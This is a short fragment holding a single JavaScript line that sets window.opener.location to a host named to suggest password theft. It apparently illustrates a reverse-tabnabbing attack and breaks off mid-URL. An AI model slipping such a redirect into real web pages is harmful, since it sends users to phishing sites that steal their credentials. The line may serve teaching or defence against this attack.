 window.opener.location = 'http://stealmypasswd....